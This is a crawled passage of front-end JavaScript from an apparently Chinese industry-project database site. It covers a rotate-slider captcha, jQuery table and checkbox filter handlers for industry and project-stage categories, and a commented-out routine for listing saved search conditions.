    isDragging = true;
    sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grabbing';
    e.preventDefault();
}

function drag(e) {
    if (!isDragging) return;
    const sliderTrack = document.getElementById('sliderTrack');
    const trackRect = sliderTrack.getBoundingClientRect();
    let clientX;

    if (e.type === 'mousemove') {
        clientX = e.clientX;
    } else {
        clientX = e.touches[0].clientX;
    }

    let position = (clientX - trackRect.left) / trackRect.width;
    position = Math.max(0, Math.min(1, position));

    // 计算角度（0-360度）
    currentAngle = Math.round(position * 360);

    // 更新UI
    updateRotation(currentAngle);
    updateSlider(position)
}

function stopDrag() {
    isDragging = false;
    const sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grab';
}


function updateSlider(position) {
    const thumbPosition = position * 100;
    const sliderThumb = document.getElementById('sliderThumb');
    const sliderProgress = document.getElementById('sliderProgress');
    sliderThumb.style.left = `${thumbPosition}%`;
    sliderProgress.style.width = `${thumbPosition}%`;
}



function verifyChallenge() {
    fetch('/cap/RotateCaptcha.ashx', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: 'action=verify&angle=' + encodeURIComponent(bi(currentAngle.toString()))
    }).then(response => response.json())
        .then(data => {
            if (data.success) {
                $('.alertv').html('验证成功，正在加载数据').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    closeModalHandler();
                    if (location.href.indexOf('prev=') > 0) {
                        location.href = location.href.split('prev=')[1];
                    }
                    else {
                        execfun(_this);
                    }
                }, 1000);
            } else {
                $('.alertv').html('验证失败，请重试').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    resetChallenge()
                }, 1000);
            }
        })

}


function handleKeydown(e) {
    modalOverlay = document.getElementById('modalOverlay');
    if (!modalOverlay.classList.contains('active')) return;

    switch (e.key) {
        case 'Escape':
            closeModalHandler();
            break;
        case 'r':
        case 'R':
            resetChallenge();
            break;
        case 'Enter':
            verifyChallenge();
            break;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/index.js?v=20251222183322
body_size: 16856
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
(function ($) {
    $.fn.tableUI = function (options) {
        var defaults = {
            evenRowClass: "evenRow",
            oddRowClass: "oddRow",
            activeRowClass: "activeRow",
            clickRowClass: "clickRow"
        };
        var options = $.extend(defaults, options);
        this.each(function () {
            var thisTable = $(this);
            $(thisTable).find("tr:even").addClass(options.evenRowClass);
            $(thisTable).find("tr:odd").addClass(options.oddRowClass);
            $(thisTable).find("tr").bind("mouseover",
                function () {
                    $(this).addClass(options.activeRowClass)
                });
            $(thisTable).find("tr").bind("mouseout",
                function () {
                    $(this).removeClass(options.activeRowClass)
                })
        })
    }
})(jQuery);
$(function () {
    $(".table_grid").tableUI()
});
function inputTips(inputText) {
    $(inputText).focus(function () {
        if ($(this).val() == this.defaultValue) {
            this.value = ""
        }
    });
    $(inputText).blur(function () {
        if ($(this).val() == "") {
            this.value = this.defaultValue
        }
    })
}


$(document).on("mouseover", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == false) {
                $(this).addClass('activeRow');

            };
        }
    });

$(document).on("mouseout", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == true) {
                $(this).removeClass('activeRow');
            }
        }
    });






$(document).on("focus", ".keywords",
    function () {
        inputTips(".keywords")
    });
$(document).on("click", ".table_grid tr",
    function () {

        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("clickRow") == true) {
                $(this).removeClass('clickRow');

            } else {
                $(this).closest('tr').addClass('clickRow');

            };
        }
        else {
            if ($(this).find('input[type="checkbox"]').prop('checked') == true) {
                $(this).closest('tr').removeClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', false)
            } else {
                $(this).closest('tr').addClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', true)
            };
            $(".toolbar_left input[type='checkbox']").prop("checked", $(".table_grid input[type='checkbox']").length == $(".table_grid input[type='checkbox']:checked").length ? true : false)
        }
    });
$(document).on("click", ".table_grid input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == false) {
            $(this).prop('checked', true);
            $(this).closest('tr').addClass('clickRow')
        } else {
            $(this).prop('checked', false);
            $(this).closest('tr').removeClass('clickRow')
        }
    });
$(document).on("click", ".toolbar_left input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == true) {
            $('.table_grid').find('tr').addClass('clickRow')
        } else {
            $('.table_grid').find('tr').removeClass('clickRow')
        };
        $(".table_grid input[type='checkbox']").prop('checked', this.checked);
        $(".toolbar_left input[type='checkbox']").prop('checked', this.checked)
    });
$(".quick_links_panel li").mouseenter(function () {
    $(this).children(".mp_tooltip").animate({
        left: -92,
        queue: true
    });
    $(this).children(".mp_tooltip").css("visibility", "visible");
    $(this).children(".ibar_login_box").css("display", "block")
});
$(".quick_links_panel li").mouseleave(function () {
    $(this).children(".mp_tooltip").css("visibility", "hidden");
    $(this).children(".mp_tooltip").animate({
        left: -121,
        queue: true
    });
    $(this).children(".ibar_login_box").css("display", "none")
});
var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
$(window).scroll(function () {
    checkScroll()
});
$(window).resize(function () {
    checkScroll()
});
function checkScroll() {
    $(window).scrollTop() > 200 ? showReturnTop() : hideReturnTop()
}
function showReturnTop() {
    $('.return_top').show('normal')
}
function hideReturnTop() {
    $('.return_top').hide('fast')
}
$('.return_top').click(function () {
    $('html,body').animate({
        'scrollTop': 0
    },
        200)
});
function selectAll(par, sub, status) {
    $(par).click(function () {
        $(sub).prop('checked', this.checked)
    });
    $(sub).click(function () {

        //处理特殊情况  参与企业以及管理模式  数量对上但不选择全选
        let islimit = IsSomeLimitStr(StaticStore.StaticStoreParam.arrayLimitAll, sub);
        if (islimit) {
            $(par).prop("checked", false);
        }
        else {
            $(par).prop("checked", $(sub).length == $(sub + ":" + status).length ? true : false);
        }
    })
};
function selectAll1() {
    //selectAll("input[name='hb']", "input[name='huabei']", "checked");
    //selectAll("input[name='db']", "input[name='dongbei']", "checked");
    //selectAll("input[name='xn']", "input[name='xinan']", "checked");
    //selectAll("input[name='hd']", "input[name='huadong']", "checked");
    //selectAll("input[name='zn']", "input[name='zhongnan']", "checked");
    //selectAll("input[name='xb']", "input[name='xibei']", "checked");
    selectAll("input[class='zoneAll']", "input[class='zone']", "checked");
    selectAll("input[class='progressAll']", "input[class='progress']", "checked");
    selectAll("input[class='sourceAll']", "input[class='source']", "checked");
    selectAll("input[class='investTypeAll']", "input[class='investType']", "checked");
    selectAll("input[class='pNatureAll']", "input[class='pNature']", "checked");
    selectAll("input[class='bNatureAll']", "input[class='bNature']", "checked");
    selectAll("input[class='categoryAll']", "input[class='category']", "checked");
    selectAll("input[class='industryAll']", "input[class='indus']", "checked");
    selectAll("input[class='CurrentAll']", "input[class='current']", "checked");

    selectAll("input[name='hdf']", "input[name='hdfire']", "checked");
    selectAll("input[name='xnyf']", "input[name='xnyfire']", "checked");
    selectAll("input[name='oil']", "input[name='oil_sy']", "checked");
    selectAll("input[name='gas']", "input[name='gas_sq']", "checked");
    selectAll("input[name='syhg']", "input[name='syhg_syhg']", "checked");
    selectAll("input[tag='elec']", "input[tag='electric']", "checked");
    selectAll("input[tag='ener']", "input[tag='energy']", "checked");
    selectAll("input[name='农林牧渔']", "input[name='农林牧渔_农林牧渔']", "checked");
    selectAll("input[name='水利工程']", "input[name='水利工程_水利工程']", "checked");
    selectAll("input[name='公路']", "input[name='公路_公路']", "checked");
    selectAll("input[name='轨道交通']", "input[name='轨道交通_轨道交通']", "checked");
    selectAll("input[name='机场']", "input[name='机场_机场']", "checked");
    selectAll("input[name='交通运输配套设施']", "input[name='交通运输配套设施_交通运输配套设施']", "checked");
    selectAll("input[name='物流仓储']", "input[name='物流仓储_物流仓储']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");
    selectAll("input[name='水运']", "input[name='水运_水运']", "checked");
    selectAll("input[name='金属矿']", "input[name='金属矿_金属矿']", "checked");
    selectAll("input[name='石油']", "input[name='石油_石油']", "checked");
    selectAll("input[name='天然气']", "input[name='天然气_天然气']", "checked");
    selectAll("input[name='新能源']", "input[name='新能源_新能源']", "checked");
    selectAll("input[name='矿产辅助工程']", "input[name='矿产辅助工程_矿产辅助工程']", "checked");
    selectAll("input[name='煤炭']", "input[name='煤炭_煤炭']", "checked");
    selectAll("input[name='非金属矿']", "input[name='非金属矿_非金属矿']", "checked");
    selectAll("input[name='化工辅助工程']", "input[name='化工辅助工程_化工辅助工程']", "checked");
    selectAll("input[name='石油化工']", "input[name='石油化工_石油化工']", "checked");
    selectAll("input[name='医药']", "input[name='医药_医药']", "checked");
    selectAll("input[name='煤化工']", "input[name='煤化工_煤化工']", "checked");
    selectAll("input[name='精细化工']", "input[name='精细化工_精细化工']", "checked");
    selectAll("input[name='无机化工']", "input[name='无机化工_无机化工']", "checked");
    selectAll("input[name='建筑材料']", "input[name='建筑材料_建筑材料']", "checked");
    selectAll("input[name='玻璃']", "input[name='玻璃_玻璃']", "checked");
    selectAll("input[name='水泥']", "input[name='水泥_水泥']", "checked");
    selectAll("input[name='陶瓷']", "input[name='陶瓷_陶瓷']", "checked");
    selectAll("input[name='非金属材料']", "input[name='非金属材料_非金属材料']", "checked");
    selectAll("input[name='沥青材料']", "input[name='沥青材料_沥青材料']", "checked");
    selectAll("input[name='电子设备制造']", "input[name='电子设备制造_电子设备制造']", "checked");
    selectAll("input[name='通用设备制造']", "input[name='通用设备制造_通用设备制造']", "checked");
    selectAll("input[name='专用设备制造']", "input[name='专用设备制造_专用设备制造']", "checked");
    selectAll("input[name='交通运输设备制造']", "input[name='交通运输设备制造_交通运输设备制造']", "checked");
    selectAll("input[name='农副产品加工']", "input[name='农副产品加工_农副产品加工']", "checked");
    selectAll("input[name='食品饮料']", "input[name='食品饮料_食品饮料']", "checked");
    selectAll("input[name='造纸印刷包装']", "input[name='造纸印刷包装_造纸印刷包装']", "checked");
    selectAll("input[name='纺织服装']", "input[name='纺织服装_纺织服装']", "checked");
    selectAll("input[name='日用品']", "input[name='日用品_日用品']", "checked");
    selectAll("input[name='居住建筑']", "input[name='居住建筑_居住建筑']", "checked");
    selectAll("input[name='公共建筑']", "input[name='公共建筑_公共建筑']", "checked");
    selectAll("input[name='专用建筑']", "input[name='专用建筑_专用建筑']", "checked");
    selectAll("input[name='火电']", "input[name='火电_火电']", "checked");
    selectAll("input[name='水电']", "input[name='水电_水电']", "checked");
    selectAll("input[name='新能源发电']", "input[name='新能源发电_新能源发电']", "checked");
    selectAll("input[name='铁路工程']", "input[name='铁路工程_铁路工程']", "checked");
    selectAll("input[name='新基建']", "input[name='新基建_新基建']", "checked");
    selectAll("input[name='风电']", "input[name='风电_风电']", "checked");
    selectAll("input[name='电网']", "input[name='电网_电网']", "checked");
    selectAll("input[name='核电']", "input[name='核电_核电']", "checked");
    selectAll("input[name='电力辅助工程']", "input[name='电力辅助工程_电力辅助工程']", "checked");
    selectAll("input[name='园区建设']", "input[name='园区建设_园区建设']", "checked");
    selectAll("input[name='公共交通']", "input[name='公共交通_公共交通']", "checked");
    selectAll("input[name='市政环保']", "input[name='市政环保_市政环保']", "checked");
    selectAll("input[name='社会事业']", "input[name='社会事业_社会事业']", "checked");
    selectAll("input[name='市政配套设施']", "input[name='市政配套设施_市政配套设施']", "checked");
    selectAll("input[name='供水排水']", "input[name='供水排水_供水排水']", "checked");
    selectAll("input[name='燃气热力']", "input[name='燃气热力_燃气热力']", "checked");
    selectAll("input[name='通信']", "input[name='通信_通信']", "checked");
    selectAll("input[name='污水处理']", "input[name='污水处理_污水处理']", "checked");
    selectAll("input[name='废气处理']", "input[name='废气处理_废气处理']", "checked");
    selectAll("input[name='固废处理']", "input[name='固废处理_固废处理']", "checked");
    selectAll("input[name='生态']", "input[name='生态_生态']", "checked");
    selectAll("input[name='生态1']", "input[name='生态1_生态1']", "checked");
    selectAll("input[name='休闲旅游']", "input[name='休闲旅游_休闲旅游']", "checked");
    selectAll("input[name='黑色金属']", "input[name='黑色金属_黑色金属']", "checked");
    selectAll("input[name='有色金属']", "input[name='有色金属_有色金属']", "checked");
    selectAll("input[name='冶金辅助工程']", "input[name='冶金辅助工程_冶金辅助工程']", "checked");
    selectAll("input[name='待删除']", "input[name='待删除_待删除']", "checked");
    selectAll("input[name='建材']", "input[name='建材_建材']", "checked");
    selectAll("input[name='石油煤炭等燃料加工']", "input[name='石油煤炭等燃料加工_石油煤炭等燃料加工']", "checked");
    selectAll("input[name='化学原料和化学制品']", "input[name='化学原料和化学制品_化学原料和化学制品']", "checked");
    selectAll("input[name='化学纤维']", "input[name='化学纤维_化学纤维']", "checked");
    selectAll("input[name='橡胶和塑料制品']", "input[name='橡胶和塑料制品_橡胶和塑料制品']", "checked");
    selectAll("input[name='黑色冶金']", "input[name='黑色冶金_黑色冶金']", "checked");
    selectAll("input[name='有色冶金']", "input[name='有色冶金_有色冶金']", "checked");
    selectAll("input[name='金属制品']", "input[name='金属制品_金属制品']", "checked");
    selectAll("input[name='纺织和纺织服装']", "input[name='纺织和纺织服装_纺织和纺织服装']", "checked");
    selectAll("input[name='木材加工及制品']", "input[name='木材加工及制品_木材加工及制品']", "checked");
    selectAll("input[name='文教工美体育用品']", "input[name='文教工美体育用品_文教工美体育用品']", "checked");
    selectAll("input[name='通用设备']", "input[name='通用设备_通用设备']", "checked");
    selectAll("input[name='专用设备']", "input[name='专用设备_专用设备']", "checked");
    selectAll("input[name='交通设备']", "input[name='交通设备_交通设备']", "checked");
    selectAll("input[name='电子电器设备']", "input[name='电子电器设备_电子电器设备']", "checked");
    selectAll("input[name='仪器仪表']", "input[name='仪器仪表_仪器仪表']", "checked");
    selectAll("input[name='水泥石膏石材']", "input[name='水泥石膏石材_水泥石膏石材']", "checked");
    selectAll("input[name='玻璃和玻璃纤维']", "input[name='玻璃和玻璃纤维_玻璃和玻璃纤维']", "checked");
    selectAll("input[name='陶瓷耐火材料石墨烯']", "input[name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯']", "checked");
    selectAll("input[name='通信供电']", "input[name='通信供电_通信供电']", "checked");
    selectAll("input[name='环卫']", "input[name='环卫_环卫']", "checked");
    selectAll("input[name='加油加气站及充电站']", "input[name='加油加气站及充电站_加油加气站及充电站']", "checked");
    selectAll("input[name='市内公交']", "input[name='市内公交_市内公交']", "checked");
    selectAll("input[name='煤炭开采储运']", "input[name='煤炭开采储运_煤炭开采储运']", "checked");
    selectAll("input[name='石油天然气开采储运']", "input[name='石油天然气开采储运_石油天然气开采储运']", "checked");
    selectAll("input[name='金属矿采选']", "input[name='金属矿采选_金属矿采选']", "checked");
    selectAll("input[name='文教体医']", "input[name='文教体医_文教体医']", "checked");
    selectAll("input[name='商业楼宇']", "input[name='商业楼宇_商业楼宇']", "checked");
    selectAll("input[name='商用厂房']", "input[name='商用厂房_商用厂房']", "checked");
    selectAll("input[name='道路工程']", "input[name='道路工程_道路工程']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");

    selectAll("input[name='列入重点项目计划']", "input[name='列入重点项目计划_列入重点项目计划']", "checked");
    selectAll("input[name='项目申请报告']", "input[name='项目申请报告_项目申请报告']", "checked");
    selectAll("input[name='土地手续']", "input[name='土地手续_土地手续']", "checked");
    selectAll("input[name='项目建议书']", "input[name='项目建议书_项目建议书']", "checked");
    selectAll("input[name='规划编制']", "input[name='规划编制_规划编制']", "checked");
    selectAll("input[name='可研报告']", "input[name='可研报告_可研报告']", "checked");
    selectAll("input[name='全过程咨询']", "input[name='全过程咨询_全过程咨询']", "checked");
    selectAll("input[name='环评']", "input[name='环评_环评']", "checked");
    selectAll("input[name='节能水保']", "input[name='节能水保_节能水保']", "checked");
    selectAll("input[name='PPP社会资本方']", "input[name='PPP社会资本方_PPP社会资本方']", "checked");
    selectAll("input[name='PPP咨询服务']", "input[name='PPP咨询服务_PPP咨询服务']", "checked");
    selectAll("input[name='EPC工程总承包']", "input[name='EPC工程总承包_EPC工程总承包']", "checked");
    selectAll("input[name='测绘勘察']", "input[name='测绘勘察_测绘勘察']", "checked");
    selectAll("input[name='总体设计']", "input[name='总体设计_总体设计']", "checked");
    selectAll("input[name='初步设计']", "input[name='初步设计_初步设计']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='设备']", "input[name='设备_设备']", "checked");
    selectAll("input[name='物资']", "input[name='物资_物资']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='保险']", "input[name='保险_保险']", "checked");
    selectAll("input[name='物流']", "input[name='物流_物流']", "checked");
    selectAll("input[name='造价']", "input[name='造价_造价']", "checked");
    selectAll("input[name='检测']", "input[name='检测_检测']", "checked");
    selectAll("input[name='管理服务']", "input[name='管理服务_管理服务']", "checked");

    selectAll("input[tag='yjhjs']", "input[tag='冶金和金属制品']", "checked");
    selectAll("input[tag='hgyy']", "input[tag='化工医药']", "checked");
    selectAll("input[tag='qfsp']", "input[tag='轻纺食品']", "checked");
    selectAll("input[tag='jtys']", "input[tag='交通运输']", "checked");
    selectAll("input[tag='jxdz']", "input[tag='机械电子']", "checked");
    selectAll("input[tag='nlsl']", "input[tag='农林水利']", "checked");
    selectAll("input[tag='dl']", "input[tag='电力']", "checked");
    selectAll("input[tag='fjscl']", "input[tag='非金属材料']", "checked");
    selectAll("input[tag='hb']", "input[tag='环保']", "checked");
    selectAll("input[tag='szss']", "input[tag='市政设施']", "checked");
    selectAll("input[tag='jz']", "input[tag='建筑']", "checked");
    selectAll("input[tag='kccx']", "input[tag='矿产采选']", "checked");
    selectAll("input[tag='stxxly']", "input[tag='生态休闲旅游']", "checked");
    selectAll("input[tag='xjjxcy']", "input[tag='新基建新产业']", "checked");
    selectAll("input[tag='ghky']", "input[tag='规划可研']", "checked");
    selectAll("input[tag='hpjn']", "input[tag='环评节能']", "checked");
    selectAll("input[tag='epc']", "input[tag='PPP、EPC招投标']", "checked");
    selectAll("input[tag='kcsj']", "input[tag='勘察设计']", "checked");
    selectAll("input[tag='sgjs']", "input[tag='施工建设']", "checked");
    selectAll("input[tag='hwcg']", "input[tag='货物采购']", "checked");
    selectAll("input[tag='fwzx']", "input[tag='服务咨询']", "checked");
    selectAll("input[tag='xmdt']", "input[tag='项目动态']", "checked");
    doShow('#冶金和金属制品');
    doShow('#化工医药');
    doShow('#轻纺食品');
    doShow('#交通运输');
    doShow('#机械电子');
    doShow('#农林水利');
    doShow('#电力');
    doShow('#非金属材料');
    doShow('#环保');
    doShow('#市政设施');
    doShow('#建筑');
    doShow('#矿产采选');
    doShow('#生态休闲旅游');
    doShow('#新基建新产业');
    doShow('#规划可研');
    doShow('#环评节能');
    doShow('#PPP、EPC招投标');
    doShow('#勘察设计');
    doShow('#施工建设');
    doShow('#货物采购');
    doShow('#服务咨询');
    doShow('#项目动态');
    selectAll("input[name='列入专项规划']", "input[name='列入专项规划_列入专项规划']", "checked");
    selectAll("input[name='意向签约']", "input[name='意向签约_意向签约']", "checked");
    selectAll("input[name='咨询招标']", "input[name='咨询招标_咨询招标']", "checked");
    selectAll("input[name='环境影响评价']", "input[name='环境影响评价_环境影响评价']", "checked");
    selectAll("input[name='项目申报']", "input[name='项目申报_项目申报']", "checked");
    selectAll("input[name='土地手续办理']", "input[name='土地手续办理_土地手续办理']", "checked");
    selectAll("input[name='咨询中标']", "input[name='咨询中标_咨询中标']", "checked");
    selectAll("input[name='方案评估']", "input[name='方案评估_方案评估']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='工程勘察']", "input[name='工程勘察_工程勘察']", "checked");
    selectAll("input[name='办理开工手续']", "input[name='办理开工手续_办理开工手续']", "checked");
    selectAll("input[name='施工监理招投标']", "input[name='施工监理招投标_施工监理招投标']", "checked");
    selectAll("input[name='开工准备工作']", "input[name='开工准备工作_开工准备工作']", "checked");
    selectAll("input[name='开工']", "input[name='开工_开工']", "checked");
    selectAll("input[name='在建']", "input[name='在建_在建']", "checked");
    selectAll("input[tag='gh']", "input[tag='规划']", "checked");
    selectAll("input[tag='kxxyj']", "input[tag='可行性研究']", "checked");
    selectAll("input[tag='sgzb']", "input[tag='施工准备']", "checked");
    selectAll("input[tag='jg']", "input[tag='竣工']", "checked");
    selectAll("input[tag='kgjs']", "input[tag='开工建设']", "checked");
    selectAll("input[tag='ppp']", "input[tag='PPP']", "checked");
    doShow('#可行性研究');
    doShow('#施工准备');
    doShow('#PPP');
    doShow("#btnArea");
    doShow("#btnIndustry");
    doShow("#btnCurrent");
}

function doShow(par) {

    $(par).click(function () {

        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });

        if (par == "#btnArea" || par == "#btnIndustry" || par == "#btnCurrent") { SerchAreaIndustryIsClose(par); }
        else {
            $(par + '-con').stop(true, true).slideToggle(600).siblings('.erji_con').hide();
        }
        SerchAreaIndustryIsShow(par);
        return false
    });
    $(par).prev('input').click(function () {
        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });
        if ($(par + '-con').is(":hidden")) {
            $(par + '-con').slideDown(600).siblings('.erji_con').hide();
            SerchAreaIndustryIsShow(par);
        } else {
        }
    });
    $(par).parent('label').mouseenter(function () {
        $('.erji').css('background', 'none');
        $(this).find('span').css('background', 'url(/images/isActive-blue.png) center bottom no-repeat');
    });
    $('#leaveList').mouseleave(function (event) {
        $('.erji').css('background', 'none');
        $('#leaveList label[dynamic="isActive"]').find('span').css('background', 'url(../images/isActive-blue.png) center bottom no-repeat');
    })
};


function SerchAreaIndustryIsShow(par) {

    var contentH = 0;
    if (par == "#亚洲" || par == "#非洲" || par == "#欧洲" || par == "#美洲" || par == "#大洋洲") {
        contentH = document.getElementById("abordArea").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnArea").style.display = "block";
        else
            document.getElementById("btnArea").style.display = "none";
    } else if (par == "#电力" || par == "#冶金和金属制品" || par == "#化工医药" || par == "#轻纺食品" || par == "#环保" || par == "#市政设施" || par == "#交通运输" || par == "#机械电子" || par == "#建筑" || par == "#新基建新产业" || par == "#农林水利" || par == "#生态休闲旅游" || par == "#矿产采选" || par == "非金属材料") {
        contentH = document.getElementById("industry").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnIndustry").style.display = "block";
        else
            document.getElementById("btnIndustry").style.display = "none";
    } else if (par == "#规划可研" || par == "#环评节能" || par == "#PPP、EPC招投标" || par == "#勘察设计" || par == "#施工建设" || par == "#货物采购" || par == "#服务咨询") {
        contentH = document.getElementById("progress").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnCurrent").style.display = "block";
        else
            document.getElementById("btnCurrent").style.display = "none";
    }
    else { }

}


function SerchAreaIndustryIsClose(par) {

    if (par == "#btnArea")//地区收缩事件
    {
        $('#abordArea li').hide();
        $('#abordArea li:first-child').show();
        document.getElementById("btnArea").style.display = "none"
    }
    else if (par == "#btnIndustry") //行业收缩事件
    {
        $('#industry li').hide();
        $('#industry li:first-child').show();
        document.getElementById("btnIndustry").style.display = "none"
    }
    else if (par == "#btnCurrent") //行业收缩事件
    {
        $('#current li').hide();
        $('#current li:first-child').show();
        document.getElementById("btnCurrent").style.display = "none"
    }
    else {

    }

}





function btnGetSavedCondition(ColumnID, Type) {

    var parentdmFlag = IsSomeLimitUrl(arrayAddChildUrl);


    //获取保存条件
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    //var hrefurl = window.location.href;

    $.ajax({
        async: true,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            if (data != null && data.length > 0) {
                var content = "";//内容
                var name = '';
                var title = '';
                var num = 0;
                var imgmail = '';//邮件图片id
                var imgmy = '';//筛选图片id
                var imgmailpng = ""; //邮件显示图片
                var imgmypng = "";//筛选显示图片
                var mailonclick = ""; //邮件点击事件
                var myonclick = "";//筛选点击事件
                var mailaid = ""; //邮件a标签id
                var myaid = "";//筛选a标签id
                var mailtitle = ""; //邮件提示标题
                var mytitle = ""; //筛选提示标题
                $(".dropdown-content").empty();

                //原逻辑代码--开始
                //for (var i = 0; i < data.length; i++) {


                //    name = data[i].Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                //    title = data[i].allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");


                //    //序号
                //    num = i + 1;
                //    ////图片ID
                //    //imgmail = "imgmail" + data[i].ID;
                //    //imgmy = "imgmy" + data[i].ID;
                //    ////a标签ID
                //    //mailaid = "maila" + +data[i].ID;
                //    //myaid = "mya" + +data[i].ID;
                //    ////显示图片,触发事件
                //    //var reg = RegExp(/3/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmailpng = "/DynamicTopic/images/mail2.png";
                //    //    mailonclick = "btnIFDeleteCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "取消将该条件设置为邮件推送条件";
                //    //}
                //    //else {
                //    //    imgmailpng = "/DynamicTopic/images/mail1.png";
                //    //    mailonclick = "btnSavedCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "将该条件设置为邮件推送条件";
                //    //}
                //    //reg = RegExp(/2/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmypng = "/DynamicTopic/images/xuanze2.png";
                //    //    myonclick = "btnIFDeleteCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "取消将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "取消将该条件设置为标讯筛选条件";
                //    //    }
                //    //}
                //    //else {
                //    //    imgmypng = "/DynamicTopic/images/xuanze1.png";
                //    //    myonclick = "btnSavedCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "将该条件设置为标讯筛选条件";
                //    //    }
                //    //}                    


                //    var qlListJson = encodeURI(JSON.stringify(data[i].qlList));


                //    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                //    {
                //        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }
                //    else {
                //        content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }

                //}
                //if (parentdmFlag) {
                //    //加载显示内容
                //    $(".dropdown-content").append(content);
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    $(".dropdown-content").css("margin-top", "5px");
                //}
                //else {
                //    //加载显示内容
                //    var myoptional = '我的-';

                //    var myColumnName = getColumnName(ColumnID);                   

                //    content += '<label style="float:right;margin-right:7px;">每日新增搜索结果同步推送至<a href="/MemberCenter/Main.aspx?type=my&column=' + ColumnID + '" target="_blank"style="color:#1155c2;font-weight:bold;">' + myoptional + myColumnName + "</a>";

                //    $(".dropdown-content").append(content);
                //    //显示
                //    //if (data.length > 9) {
                //    //    $(".dropdown-content").css("height", "353px");
                //    //    $(".dropdown-content").css("overflow-y", "scroll");
                //    //    $(".dropdown-content").css("width", "285px");
                //    //    $(".dropdown-content").css("margin-left", "-195px");
                //    //}
                //    //else {
